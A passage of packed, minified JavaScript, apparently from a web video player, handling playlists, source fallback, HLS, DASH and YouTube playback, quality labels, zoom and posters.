i=0;i<x.Q;i++){z=I;if(y){y!=x[i]?z=H:\'\'}if(!z&&J(v[x[i].8I("5V","gz")])){v[\'5J\'+x[i].8I("5V","wh")]--;if(v[\'5J\'+x[i].8I("5V","wh")]>0){v[x[i]]=v[x[i].8I("5V","gz")];v[x[i].8I("5V","gz")]=1X}}}if(y=="7o"||y=="6w"){if(v.pd>1){if(J(o.pe)&&v.gL==1){V(B i in o.pe){o.pe[i].mC=1U}v.pd--}}}};G.kJ=E(){em();if(J(o.7u)){o.7u.43();o.7u=1X}o.7u=1y Vg()};G.Ve=E(){dU();o.7u.43();o.7u=1X};G.em=E(){em()};G.dU=E(){dU()};E em(){if(o.ak){}F{o.ak=1N("1Z");o.1J.1K(o.ak);p3(o.ak);O(o.ak,{"2u":"#3C","1u":0.1});o.ak.C.4Z=FM}};E dU(){if(o.ak){o.1J.3g(o.ak);o.ak=1X}};E 7w(){if(J(o.2b)){if(v.2b!=o.vd){8x(v.2b,o.2b,v.ej)}1p(o.2b);O(o.2b,{"1u":v.lz});o.R.4l()}};G.gT=E(){if(J(o.2b)){if(5T(o.2b)){3E(o.vb);B t=o.P.Y();if(t==0&&v.yx==1){}F{if(v.wq>0){3a(o.pu);o.pu=1B(mA,v.wq*2x)}F{mA()}}}}};E mA(){3a(o.pu);if(v.po==1&&!o.1z){}F{O(o.2b,{"1u":0});1B(wy,4g)}}E wy(){if(!o.1z&&v.gR==1){}F{1m(o.2b)}}G.7w=E(){7w()};E wx(x){if(v.wo==1){V(B i=0;i<6R.Q;i++){if(6R[i].2H("id")!=v.id){6R[i].2H(\'4s\')}}}iS=v.id}E oe(x){B y=4G.3V(x).Q;if(y>0){x=oU(x,y,\'\',-1)}L x}E oU(x,y,p,j){B x2=[];B 2B;if(J(x[\'W\'])){x=x[\'W\'];y=x.Q}B ii=0;V(B i=0;i<y;i++){2B=I;if(J(x[i][\'id\'])){x[i][\'bW\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(J(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!J(x[i][\'4U\'])?o.h4=x[i][\'id\']:\'\';if(!J(o.h4)){j==0&&!J(x[i][\'4U\'])?o.h4=x[i][\'id\']:\'\'}x[i][\'h3\']=p;x[i][\'oZ\']=j;x[i][\'bH\']=ii;if(J(x[i][\'wi\'])){x[i][\'1H\']=x[i][\'wi\'];B q1=x[i][\'3j\']?x[i][\'3j\'].K(\'[\'):0;B q2=x[i][\'3j\']?x[i][\'3j\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3j\'].1n(q1+1,q2-q1-1);B s2=s1.2o(",");B s3=\'\';V(B k=0;k<s2.Q;k++){s3+="["+s2[k]+"]"+x[i][\'3j\'].22("["+s1+"]",s2[k])+(k<s2.Q-1?",":\'\')}x[i][\'3j\']=s3}}if(J(x[i][\'W\'])){x[i][\'4U\']=x[i][\'W\']}if(!J(x[i][\'4U\'])){if(J(x[i][\'3j\'])){if(x[i][\'3j\']==\'\'&&!J(x[i][\'7Y\'])){2B=H}}F{2B=H}}if(!2B){o.1w[x[i][\'id\']]=x[i];ii+=1}if(J(x[i][\'4U\'])){B z=4G.3V(x[i][\'4U\']).Q;if(z>0){x[i][\'4U\']=oU(x[i][\'4U\'],z,x[i][\'id\'],i)}}if(!2B){x2.2J(x[i])}}L x2}E wK(){B x=[];if(J(v.4S)){if(v.4S.K("x-")!=0){V(B y in o.1w){if(o.1w.2m(y)){if(o.1w[y].bW==v.4S){v.4S=y}}}}if(J(o.1w[v.4S])){v.W.UG==1?v.W.uW=0:\'\';x=o.1w[v.4S]}F{x=o.W[0];if(v.4S==o.wE){o.2y=1U}}}F{x=o.W[0]}if(x){V(B i=0;i<10;i++){if(J(x[\'4U\'])){x=x[\'4U\'][0]}F{1g}}v.4S=x.id;if(v.4S==o.wE){x.1C=1U}}L x}E 8V(){9P("4F","8V",1);o.U.dP();if(o.5l&&v.bR==1){o.3n.rr(0,o.P.1k())}if(o.R.la()){if(v.W.eZ==1&&o.R.cT()){o.R.bL();if(o.1z&&o.1l.52&&o.2j!="aY"){}}F{p1()}}F{if(v.UO==1&&o.29){o.U.7X()}7w();js("wG")}}G.we=E(){p1()};E p1(){if(v.W.l1==1&&!o.R.cT()){o.R.l9();L}if(v.W.Ge==1){!o.R.cY()?o.R.aN():\'\'}7w();js("wG")}E p7(x){if(x.K(\'js:\')==0){3l{x=2l(x.1n(3))}2L(e){d1.1o(e.9p)}}L x?x:\'\'}E p8(){B p5=2z.7Z(6H.hE()/2x);B p2=(J(v.vI)?v.vI:0)+2F(o.P.Y());B 1A=0;o.1l.lq?1A=1:\'\';o.1l.52?1A=2:\'\';o.1l.a1?1A=3:\'\';o.1l.UW?1A=4:\'\';o.1l.tv?1A=5:\'\';B 18=v.gk.22("[p5]",p5);18=18.22("[p2]",p2);18=18.22("[UQ]",1A);B 8g=1P.1N("3Z");8g.6g(\'2Q\',18);8g.6g(\'1a\',\'6h\');8g.6g(\'X\',\'6h\');o.1J.1K(8g)}};B F4=E(18){B 18;B 3O;B mq;B 8k;B dY="";B dN=0;B mU=I;B nC=I;B nW;B P;B 3q;o.3o={x:1,y:1,x0:1,y0:1};B n8;B n9;B n3=0;B bf=0;if(1Q(18)==\'5c\'){18=4t(18);if(18.K("[{")==0){3l{18=18.22(/ba\'qt/ig,\'"\');18=4Q.6v(18);n8?18=o.U.6o(18):\'\'}2L(e){d1.1o(e);18="vR 4Q"}}if(18.K("#"+v.9u)==0){18=o[o.fd[0]](18)}if(18){if(18.K("#"+v.9X)==0&&18.K(v.bs)>0){18=o[o.fd[1]](18)}}if(18){if(18.K("#0")==0){if(18.K(o.cD)>0){18=bh(18.22(o.cD,\'\'))+o.cD}F{18=bh(18)}}}if(v.b0==1){18=b0(18)}if(1Q(18)==\'5c\'){if(18.K(".9W")==18.Q-4||18.K(".9g")>0){n9=18.2o(" or ");nM()}}}o.3r=1N("1Z");p3(o.3r);O(o.3r,{"4T":"2N 0.2s 2S","1D-7v":"7H"});o.1J.1K(o.3r);if(v.1W.vJ==1){if(!o.p4){qs(o.3r,\'o.vJ\',H,I,vH);o.p4=H}}if(!n8){cL()}E vH(){B x;if(o.3r.dX>o.3f/2){if(o.R.f3()){x=H;o.R.di()}}F{if(o.3r.dX<-o.3f/2){if(o.R.cT()){x=H;o.R.bL()}}}if(x){O(o.3r,{"17":0})}F{1y 5e({mc:o.3r,1A:"17",to:0,Y:0.1,7B:"oH",me:"p4"})}}E nM(){18=n9[n3];if(18.K(o.cD)>0){18=18.22(o.cD,\'\');v.3j=18}B 4o=f7(18);4o.aC=E(){if(G.fc==4&&G.6n==4z){aN(G);o.R.EY()}F{mv(1)}};4o.pv=E(e){mv(1)};4o.b9();n8=H}E mv(x){if(n3+1<n9.Q){n3++;nM();x=0}if(x==1){5U("W fp ja or wc wa")}if(x==2){5U("O9 4Q")}}E aN(x){if(x.cM){B y=x.cM;if(y.K("#"+v.9u)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.9X)==0&&y.K(v.bs)>0){y=o[o.fd[1]](y)}if(18.K(".9W")==18.Q-4){B 9W=y.2o(/(\\r\\n\\t|\\n|\\r\\t)/gm);18=[];B nL=1;B gE=\'\';V(B i=0;i<9W.Q;i++){if(9W[i].K("#Oa")>-1){if(9W[i].K(" - ")>-1){B 1I=9W[i].2o(" - ");gE=1I[1I.Q-1]}}if(9W[i].K("3t")>-1){18.2J({1H:""+(gE!=\'\'?gE:nL),3j:9W[i]});nL++;gE=\'\'}}}F{y=y.22(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3l{18=4Q.6v(y)}2L(e){mv(2)}}if(J(18.dc)){18=O4(18)}if(o.R){if(v.W.j5==1){if(!o.R.cY()){o.R.lb()}}}cL();iQ();1B(E(){js("W")},1)}}E cL(){18=o.U.6o(18);18&&18!=\'?\'?6o(18):\'\'}E 5U(x){1o("er: "+x);B y=H;B yy=H;js("O5",x);if(3O){if(3O.Q>0){8k++;y=8k>3O.Q-1;if(y&&v.Ru==1){if(o.3N.Q>1){if(o.2p[o.2Y].K(2D("d5"))==-1){o.2p[o.2Y]=o.2p[o.2Y]+\' (\'+2D("d5")+\')\'}if(o.2Y>0){yy=I;o.U.5F(o.2Y-1);gh()}F{if(o.2p[o.2Y+1].K(2D("d5"))==-1){yy=I;o.U.5F(o.2Y+1);gh()}}}}if(!y){B z=I;o.2y>0||!o.1C||P.5H()?\'\':o.2y=4M();if(o.2j!=m5(3O[8k])||o.2j!=\'aY\'){if(o.1z){o.U.a9();z=H}}1o("Oc bF",o.2y);6o(\'or\');o.1C&&!o.1V?P.2E():\'\';gh()}F{if(v.8Z==1&&yy){y=I;sa()}}}}if(y&&yy&&x){nQ(x,H)}};E nQ(x,mr){9P("2e","er",H);if(v.y7==1&&!o.aw){if(v.y8==1){o.af.9g(v.yb)}F{o.af.9g(x)}if(v.wT==1&&J(v.xX)){o.d7=1y xW();o.U.gT()}}mr?o.aw=H:\'\';if(o.1z){o.U.6A();o.R.2W()}J(o.2b)&&!J(o.d7)?o.U.7w():\'\';js("2e",x)}E sa(){bf++;1o("er dB FC "+bf);o.1z?o.kA=1:\'\';J(o.bc)?3a(o.bc):\'\';o.bc=1B(xP,v.o0*2x)}E xP(){B x=3u(v.Oh,10);if(o.1z||o.kA==1){o.kA=0;if(bf<x){o.U.dB()}F{nQ(\'dB er \'+P.ko())}}}G.5U=E(x){5U(x?x:P.ko())};G.8K=E(y){1o("n0");mU=H;B x=I;if(44()>0&&!o.4N&&!y){B Y=o.EF;if(Y+10<44()){1o(\'Oe (xM)\');js("xM");P.2E();P.3F(Y);x=H}}if(!x){o.U.n0();js("4F")}};G.9q=E(){if(v.rL==1){J(o.2b)?o.U.7w():\'\'}v.gR==1?o.U.gT():\'\';o.R.2E();o.U.xR();if(v.Of==1&&J(v.ql)){if(v.ql.Q>5){qp();3E(nW);nW=6M(qp,v.xU*2x)}}if(v.8Z==1){if(bf>0&&o.P.1k()==0){bf=0;sa()}}js("1z")};G.gw=E(){if(v.kt==1&&o.4D){if(o.U.gw()){o.bz=P.rn();o.R.4l()}}o.rh=H};G.d2=E(){o.U.2W()};G.gQ=E(){1o("O3")};G.fB=E(){1o("ra");o.U.ra();J(o.gi)?js("4a",o.gi):\'\'};G.aW=E(){1o("ro");bf=0;o.U.ro()};G.ao=E(){if(P){1o("44",44());o.U.44(4M(),44());js("1k",44());bf=0;3a(o.bc);if(J(o.lR)){o.U.cl(o.lR);o.lR=1X}}};E 4M(){B x=P.Y();L x}E 44(){B x=P.1k();L x}G.bT=E(){};G.8J=E(){1o("8M");o.U.8M();js("9v")};G.aR=E(){if(dN!=4M()){o.U.6A();if(dN==0){if(v.gR==1&&v.yx==1){o.U.gT()}}}dN=4M();js("Y",dN);if(v.2i.on==1){if(1Q(yo)==\'E\'){if(!3q&&v.2i.4q!=1&&v.yw&&v.yw!=\'\'&&dN>0){o.dh=1y yo();3q=o.dh.fi()}}}};G.qS=E(){if(o.2j=="4h"){P?P.mo():\'\'}};G.ye=E(x){o.U.a9();P.yj(x)};G.mo=E(){if(o.2j=="4h"&&P){L P.3G()}F{L H}};G.lw=E(){L P.lw()};G.lv=E(){L P.lv()};G.5F=E(x){1o("NQ",x);if((o.2j=="aY"||o.2j==o.ws||(o.2j=="1G"&&(v.8z==0||9A()<2))||(o.2j=="3w"&&(v.mM==0||bx()<2)))&&J(o.3N[x])){B Y=G.Y();o.2y>0?\'\':o.2y=Y;o.U.3F(Y,I);6o(o.3N[x],H);B y=H;if(v.1d){if((v.1d.NN==1&&!o.1z)||!o.1C){y=I}}if(y){o.U.2E()}}if(o.2j=="1G"&&v.8z==1&&9A()>1){P.DD(x)}F if(o.2j=="3w"&&v.mM==1&&bx()>1){P.Ds(x)}F if(o.2j=="4h"||o.2j=="dm"){P.oc(x)}};G.D3=E(x,y){L g5(x,y)};G.DX=E(x){L x6(x)};E g5(x,y){B r=x.1a+\'p\';if(x.1a<4z){r=\'mp\'}F if(x.1a>=4z&&x.1a<=cE){r=\'gd\'}F if(x.1a>cE&&x.1a<=ge){r=\'g4\'}F if(x.1a>ge&&x.1a<=4g){r=\'fY\'}F if(x.1a>4g&&x.1a<=fu){r=\'r6\'}F if(x.1a>fu&&x.1a<=yl){r=\'mn\'}F if(x.1a>yl&&x.1a<=xL){r=\'mK\'}F if(x.1a>xL&&x.1a<=xd){r=\'qZ\'}F if(x.1a>xd){r=\'rV\'}if(x.X==NL&&x.1a<=NR){r=\'gd\'}F if(x.X==xb&&x.1a<=xf){r=\'g4\'}F if(x.X==NS&&x.1a<=NZ){r=\'fY\'}F if(x.X==O0&&x.1a<=O1){r=\'mn\'}F if(x.X==NY&&x.1a<=NX){r=\'mK\'}F if(x.X==NU&&x.1a<=NV){r=\'qZ\'}F if(x.X==NW&&x.1a<=Ol){r=\'rV\'}if(v.1d.ON==1&&J(v.1d[\'6J\'+r])){r=v.1d[\'6J\'+r]}F{if(y==1){r=2D(r)}if(y==2&&J(x.bO)){r=2F(x.bO/2x)+\' \'+2D(\'e3\')}}L r};E x6(x){B r=x.kg();if(r=="OO"||r=="en"){x="OM"}F if(r=="OL"||r=="ru"){x="Русский"}if(1Q(v.xE)=="3y"){x=3u(v.xE[x],x)}L x};E xJ(){if(o.4D&&o.1S){P.p0();V(B i=0;i<o.1S.Q;i++){P.DR(o.1S[i],o.3e[i],(i==o.3J))}}}G.8D=E(x){1o("OJ",x);P?P.e4(x):\'\';if(v.2i.on==1){if(3q){3q.e4(x)}}};G.xG=E(){xJ()};G.xI=E(){P.p0()};G.cl=E(x){1o("OQ",x);if(o.9R.Q>0){if(o.9R[x]){B Y=G.Y();o.2y>0?\'\':o.2y=Y;o.U.3F(Y,I);6o(o.9R[x],H);o.U.2E()}}F{if(o.2j=="1G"&&v.bQ==1){P.Ec(x)}F if(o.2j=="3w"&&v.xz==1){P.DB(x)}}};G.rY=E(){B x=o.2p[o.2Y];x==1U?x=\'\':\'\';B y=g0()&&v.gJ==1&&v.8z==1&&x!=2D("2v");L(y?\'\'+2D("2v")+\' \':\'\')+x};G.s0=E(){B x=o.7A[o.6V];x==1U?x=\'\':\'\';L x};G.g0=E(){L g0()};E g0(){B x=I;if(P){if(o.2j=="4h"){x=P.2v()}if(o.2j=="1G"&&v.8z==1&&9A()>1&&v.gJ==1){x=P.2v()}if(o.2j=="3w"&&v.mM==1&&bx()>1){x=P.2v()}}L x}E 9A(){if(o.2j=="1G"){L P.9A()}F{L 0}}E bx(){if(o.2j=="3w"){L P.bx()}F{L 0}};G.4O=E(x){if(P&&(o.2j=="4h"||o.2j=="9m"||J(v.e7))){P.4O()}if(v.sZ>0){O(o.3r,{"1a":(o.29?"1j%":o.bb-v.sZ)})}if(o.3q&&v.2i.EJ==1){o.dh.4O()}if(v.pT==1){OR()}};G.3B=E(){L P.3B()};G.rw=E(){P.rw()};G.8Z=E(){1o(\'8Z\');o.al=0;o.1C?v.3I=1:\'\';o.U.8M();if(18&&v.OZ!=1){if(18.K(\'(5b)\')==-1){18=18+(18.K(\'?\')==-1?\'?\':\'&\')+\'xy=(5b)\'}}if(o.4D){P.2Q(18)}F{6o(18)}};if(!J(o.2b)){qc()}if(J(v.2b)){if(v.2b!=\'\'){8x(v.2b,o.2b,v.ej);if(v.rL==1&&!o.1C){1m(o.2b)}}F{v.2b=1X}}E aa(){dY=P?P.6n():\'\'}E Fn(18){3O=18.2o(" or ");V(B i=0;i<3O.Q;i++){if(3O[i].K(" eR ")>-1){mq=3O[i].2o(" eR ");3O[i]=mq[5b(0,mq.Q-1)]}if(J(v.ml)&&3O[i].K("//")==-1){3O[i]=v.ml+3O[i]}}8k=0}E Ft(){aa();if(dY=="7k"||o.4N){o.U.qM()}if(dY!=""){o.U.vA()}}E qc(){if(o.2b){o.1J.3g(o.2b)}o.2b=1N("1Z");O(o.2b,{"3T-2R":"1L","1u":v.lz,4T:"1u 0.5s"});if(v.pT==1){OW()}F{O(o.2b,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':\'1j%\'})}o.1J.1K(o.2b)}E 6o(x,y,Fq){v.g8==\'\'?v.g8=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.g8)>-1){B z=x.2o(v.g8);o.9R=[];V(B i=0;i<z.Q;i++){o.7A[i]=z[i].1n(z[i].K("{")+1,z[i].K("}")-1);o.9R[i]=z[i].1n(z[i].K("}")+1);if(J(v.aT)){if(v.aT==o.7A[i]){o.6V=i}}}x=o.9R[o.6V]}!J(3O)?3O=[]:\'\';o.nw?3a(o.nw):\'\';x&&x!=\'or\'&&x!=\'x\'?Fn(x):\'\';B ft=o.2j;if(3O.Q>0){o.2j=m5(3O[8k]);B fi=I;if(Fq){fi=H}18=3O[8k];if(18){18=18.22(/\\(5b\\)/g,2z.5b())}if(!fi&&x!=\'x\'&&P&&o.2j==ft&&(ft=="aY"||(ft=="9m"&&!o.1l.2n)||(ft=="4h"&&o.1C&&!nC)||ft=="dm"||ft=="1G"||ft=="3w")){P.2Q(18);1o("2Q")}F{1o("OV");nG();FK(18)}if(o.cm){if(o.fz){P.e4(o.eV)}F{if(o.94!=o.cm){P.e4(o.4W[o.94])}}}}if(!y){3E(o.q0);o.q0=6M(Ft,o.q9);if(!J(v.2c)&&v.lV==1&&v.pF==1){v.2c=\'\'}if(J(v.2c)){o.U.fL(v.2c)}if(v.fj==1){if(v.kt==1&&o.1l.2n){}F{if(o.2j=="4h"){O(o.3r,{"1f":-iX,"17":-iX})}F{2V(o.3r)}v.1v.1m=0}}}}E m5(x){B 1A="aY";if(x){if(x.K(".G5")>0){1A="1G"}F if(x.K(".FS")>0){1A="3w"}F if(x.K("ws")==0){1A=o.ws}F if(x.K(\'4h.9D/\')>-1||x.K(\'lL.be/\')>-1){if(1Q(pM)==\'E\'){1A="4h";if(v.v4==1){B y=\'lO://3Z.4h.9D/vi/\'+lP(x)+\'/\';FJ(y+\'Fd.gv\',E(z){z>1j?v.2b=y+\'Fd.gv\':v.2b=y+\'Os.gv\';if(o.1w){o.1w[o.3z][\'2b\']=v.2b}v.3I==1||o.1C?\'\':8x(v.2b,o.2b,v.ej)})}}F{1o("No Fg")}}F if(v.9m==1&&x.K(\'9m.9D/\')>-1){1A="9m"}F if(v.dm==1&&x.K(\'Oo.9D\')>-1){1A="dm"}F if(v.Fj==1){if(1Q(Fi)==\'E\'){Fi(x)?1A="ba":\'\'}}}o.4D=1A=="aY"||1A=="1G"||1A=="3w"||1A==o.ws;L 1A}E FJ(18,FH){B 3Z=1y Ow();3Z.aC=E(){FH(G.1a)};3Z.2Q=18}E FK(x){o.2j=m5(x);if(o.4D){P=1y F0(x,o.3r,I)}if(o.2j=="4h"){P=1y pM(x,o.3r)}if(v.9m==1&&o.2j=="9m"){P=1y OD(x,o.3r)}if(o.2j=="ba"){P=1y OE(x)}if(o.2j=="dm"){P=1y OC(x,o.3r)}o.R?o.R.Ej():\'\';B t=0;if(J(v.1k)){if(o.3n&&v.bR==1&&!o.1C){t=o.3n.ac().t}1B(E(){o.U.44(t,v.1k)},1j)}}E nG(){if(P){P.43();P=1X;dY="8T"}if(3q){3q.43();3q=1X;3q=1U;o.dh.6N();o.3q=1X;o.dh=1X}};G.43=E(){nG()};G.OB=E(){3O=[];nG()};G.6o=E(x,y,z){6o(x,y,z)};G.8x=E(x){8x(x,o.2b,v.ej)};G.2E=E(){if(P){mU=I;nC=I;if(o.4N){o.3U.2E()}F{P.2E();v.gR==1?o.U.gT():\'\'}if(J(3q)){3q.2E()}if(o.7c){if(o.4D){if(o.91>0&&!o.7c.Oy()){o.7c.ns()}}F{o.nq=[];o.R.jg("aU")}}if(o.4D&&v.Dk>-1&&!o.pw&&!o.1l.52){if(o.91>0){P.DN()}}gh()}F{1B(G.2E,4g)}};E gh(){if(v.FE>0&&3O.Q>1){if(44()==0){3a(o.nw);o.nw=1B(FD,v.FE*2x)}}}E FD(){if(o.1z&&44()==0&&4M()==0){if(P){if(P.96()==0&&8k!=3O.Q-1){5U(\'6o FC\')}}}}G.Fb=E(1b){if(o.3q){if(v.2i.EJ==1){if(o.sl[o.3q]>2){L}}if(1b){1b.ar();1T.1b?1T.1b.5S=H:\'\'}B 1I=P;P.rq(H,o.3q);3q.rq(I,o.3r);P=3q;3q=1I;P.2E();3q.2E();js("2i")}};G.EI=E(){P.2Q(18)};G.vC=E(){v.5N==1?o.5N.2H("1m"):\'\';o.qx=H};G.g6=E(){if(v.1v.tz){v.1v.tz=I;if(o.R){o.R.tJ(1);o.R.vh()}}o.qx=I};G.EH=E(){if(o.3q&&o.dh){o.dh.gn()}};G.eS=E(){if(o.4D&&o.5z){o.fZ=H;P.5z()}};G.c4=E(){if(o.4D&&o.8P){P.8P()}};G.jh=E(){if(v.9C==1&&J(v.EL)){if(!J(o.9C)){o.9C=1N("1Z");O(o.9C,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':\'1j%\',"3T-2R":"1L","4Z":EK});o.1J.1K(o.9C)}6k(o.9C);8x(v.EL,o.9C,\'5B\')}if(P){jy(0);P.jh()}};G.ea=E(){if(o.9C){2V(o.9C)}P?P.ea():\'\'};G.2W=E(){if(o.4N){o.3U.2W()}F{P?P.2W():1o("Oz")}if(J(o.3q)){3q.2W()}};G.ny=E(){nC=H;o.U.3F(0,I);J(o.2b)?o.U.7w():\'\';6o(\'x\')};G.c9=E(){P?P.c9():\'\'};G.3F=E(x){if(P){if(o.4N){o.3U.3F(x)}F{P.3F(x);if(v.2i.on==1){if(3q){3q.3F(x)}}}}};G.53=E(){if(P){P.53();o.4N?o.3U.53():\'\';1o("4R")}if(v.2i.on==1&&v.2i.eP==1){if(3q){3q.53()}}};G.6T=E(){if(P){P.6T();o.4N?o.3U.6T():\'\';1o("8Y")}if(v.2i.on==1&&v.2i.eP==1){if(3q){3q.6T()}}};G.3X=E(x){P?P.3X(x):\'\';if(v.2i.on==1){if(v.2i.eP==1&&3q){3q.3X(x)}}if(o.4N){o.3U.3X(x)}};G.kW=E(){L P?P.kW():I};G.5H=E(){L P?P.5H():I};G.6n=E(){L dY};G.8T=E(){L mU};G.Y=E(){B x=0;if(P){x=4M();if(o.4N){B y=o.3U.4M();y?x=y:\'\'}F{if(44()>0&&x!=44()){o.EF=x+0.NH}}L x}F{L 0}};G.1k=E(){B x=0;if(P){x=44();x==0&&J(v.1k)?x=v.1k*1:\'\';if(o.4N){B y=o.3U.44();y?x=y:\'\'}}L x};G.96=E(){L P?P.96():0};G.fk=E(){o.3o.fk=o.3o.fk?I:H;O(o.3r,{"2N":(o.3o.fk?"3h(-1)":"3h(1)")})};G.MS=E(){qc()};G.qd=E(){if(o.4D){P.4c()}};G.EA=E(x,y){if(x==\'1F\'){if(y==1){cr(v.1d.1F/1j)}if(y==2){cr(-v.1d.1F/1j)}if(y==3){o.P.gu()}}F{if(o.4D){if(!o.9e[x]){if(x==\'nb\'){o.9e[x]=0}F{o.9e[x]=1}}if(y==1){o.9e[x]+=v.1d[x]/1j}if(y==2){o.9e[x]-=v.1d[x]/1j}if(y==3){if(x==\'nb\'){o.9e[x]=0}F{o.9e[x]=1}}!o.gI?o.gI=[]:\'\';o.gI[x]=x+\'(\'+2F(o.9e[x]*1j)+\'%) \';B cf=\'\';V(B i in o.gI){cf+=o.gI[i]}O(P.9t(),{\'mG\':cf});o.R.kV(x)}}};G.1F=E(x){cr(x)};E cr(x){if(7n(x).K(":")>0){B y=x.2o(":");B z0=o.3f/o.4A;B z1=o.P.3B();if(z1.X>0){z0=z1.X/z1.1a}B z=y[0]/y[1];if(z0!=z){if(o.4D){P.eC()}B w2=o.4A*z;B x2=w2/o.3f;B h2=o.3f/z;B y2=h2/o.4A;if(x2<1){o.3o.x0=o.3o.x=4Y(x2);o.3o.y=1}F{o.3o.x=1;o.3o.y0=o.3o.y=4Y(y2)}O(o.3r,{"2N":"3h("+o.3o.x+") 3i("+o.3o.y+")"});o.hv=x}}F{o.3o.x+=4Y(x);o.3o.y+=4Y(x);O(o.3r,{"2N":"3h("+o.3o.x+") 3i("+o.3o.y+")"})}if(v.1W.MP==1){if(!o.qn){if(o.3o.x>0||o.3o.y>1){qs(o.3r,\'o.MW\');o.qn=H}}qo()}o.R.kV(\'1F\')};G.gu=E(){if(o.4D){P.eC()}o.3o.x=o.3o.x0;o.3o.y=o.3o.y0;O(o.3r,{"2N":"3h("+o.3o.x+") 3i("+o.3o.y+")"});o.R.kV(\'1F\');o.hv=1X;qo()};E qo(){if(o.qn&&v.1W.N1!=1){if(o.3o.x==1&&o.3o.y==1){O(o.3r,{"1f":0,"17":0})}}};G.h0=E(x,y){P.h0(x,y)};G.bG=E(){L bG()};E bG(){L 3O?(3O.Q>0?(3O[8k]?3O[8k]:\'\'):\'\'):\'\'};G.9t=E(){L P?P.9t():I};G.6i=E(){if(o.4D){P.6i()}};G.qv=E(){P.qv()};E qp(){B 4o=f7(v.ql+\'?18=\'+3O[8k]);4o.aC=E(){if(G.fc==4&&G.6n==4z){if(G.cM){v.1H=G.cM;o.U.8W(\'1H\')}}};4o.b9()}};B F0=E(18,1E,2i){B 1e=1N(v.fj==1?"EU":"lc");B f5;B sb=0;B 1G;B 4w=I;B py=I;B rA=I;B as=I;B eW=-1;B 3w;B 5Y=I;B ws;B rB=I;B 5W=I;o.5i=I;B 7U=0;B 8i=I;B 2e;B MY;B jm=I;B fS=-1;B 9M=-1;B pO;B km;B h9;B MZ;B BZ=\'lc/MM; ML="My.Mz, MA.40.2"\';B l8=I;O(1e,{\'1h\':\'jz\',\'X\':\'1j%\',\'1a\':\'1j%\',\'3y-kQ\':\'vy\',\'4T\':"mG 0.2s 2S",\'8j-1a\':\'2v\',\'5Q-1a\':\'1L\',\'8j-X\':\'2v\',\'5Q-X\':\'1L\'});eC();if(o.1l.7E&&v.3I==1&&v.rD==1){if(!o.1C&&v.7o){3P(1e,{\'jc\':1})}F{3P(1e,{\'3H\':1,\'jc\':1,\'3I\':1})}}F{if(v.qf==1&&o.1l.2n){3P(1e,{\'jc\':1})}if(!o.1l.tv){3P(1e,{\'4c\':(v.4c==1&&v.3I==0?\'9x\':\'1L\')})}}if(v.Mx==1){3P(1e,{"Mw":"FP","Mt":"FP"})}3P(1e,{\'2Q\':18,\'x-3L-5z\':\'yD\',\'Gn\':\'H\'});if(v.Mu!=1){3P(1e,{\'Gn\':\'H\'})}if(v.Mv==1){3P(1e,{\'2i\':\'I\'})}if(2i){1e.3I=H;if(v.2i.eP!=1||v.3I==1){1e.3H=H}}if(v.MB==1){3P(1e,{\'MC\':\'MI\'})}nR();if(v.MJ==1){B cW=1N("dp");3P(cW,{"z4":"no","zg":"H","yG":"H","2Q":""});O(cW,{"1h":"2g","X":"1j%","1a":"1j%","3b":0});1E.1K(cW);B FX=1T.6M(E(){if(cW.iV.1P.fc==="MH"){1T.3E(FX);O(cW.ou.ag,{"2M":0,"2O":0});cW.ou.ag.1K(1e)}},1j)}F{1E.1K(1e)}if(!J(18)){18=\'\'}if(18.K(".FS")>0){5W=H;if(!o.3w){if(1Q FR!=="1U"){o.3w=1y FR()}}if(J(o.3w)){if(!J(1T.Gd)){o.3w.jd()}F{qH()}}}F if(((3p.1G==1&&v.qi!=1)||18.K(".G5")>0)&&(o.fh.K("8a")!=-1||J(1T.5j))){4w=H;py=H;3l{if(J(5j)){if(!5j.Ga()||(o.1l.6u&&v.MG==1&&!o.1l.52)||(o.1l.6u&&o.1l.52&&v.MD==1)||(o.1l.jj&&v.ME==1)){1o(\'8a MF \',5j.Ga());4w=I}F{if(v.4c==1||v.3I==1||v.Gc==1||2i){c6(I)}}}F{4w=I}}2L(2e){4w=I}}F if(18.K("ws")==0&&v.N4==1){8i=H;rE()}if(o.1l.tv&&v.3I==1&&!4w&&!5W&&!8i){1B(E(){o.U.cK()},1j)}if(v.7c==1){J(o.7c)?o.7c.f4():\'\';o.7c=1y N5()};G.qv=E(){qH()};E qH(){5W=H;if(q7()){if(v.4c==1||v.3I==1||v.G7==1){kY(I)}}F{5W=I;1o("Nv fp CP")}}E kY(x){if(o.3w&&!5Y){o.3w.fi(x,1e,18,2i);J(1T.Gd)?5Y=H:\'\'}}E c6(x){1o("8a");if(o.3N.Q>1){v.8z=0;v.Gk=H}F{v.Gk?v.8z=1:\'\'}if(o.9R.Q>1){v.bQ=0;v.G6=H}F{v.G6?v.bQ=1:\'\'}o.jZ=I;eW=-1;B qL=I;if(v.7o&&v.FW==1){qL=H;v.FW=0}f5={CQ:(v.G3==1&&!2i),Nu:(v.4c==1||v.3I==1||2i||x)&&!qL,fw:60,qE:60,Nt:(v.Gr>0?v.Gr*2x:Gq),Nq:(v.Gw>0?v.Gw*2x:Gq),Nr:I};if(v.Ns==1){f5.Ny=H}if(v.Eu==1){f5[\'Nz\']=E(4o,18){4o.NG=H}}if(J(v.7a)){if(J(v.7a.fw)){if(v.7a.fw>fu){v.7a.fw=fu}v.7a.qE=v.7a.fw}if(J(v.7a.CF)){v.7a.qE=v.7a.fw=v.7a.CF}if(1Q v.7a=="3y"){V(B 19 in v.7a){f5[19]=v.7a[19]}}}1G=1y 5j(f5);js("1G",1G,1);1G.BT(18);1G.ND(1e);1G.on(5j.7V.NA,E(){1o("8a 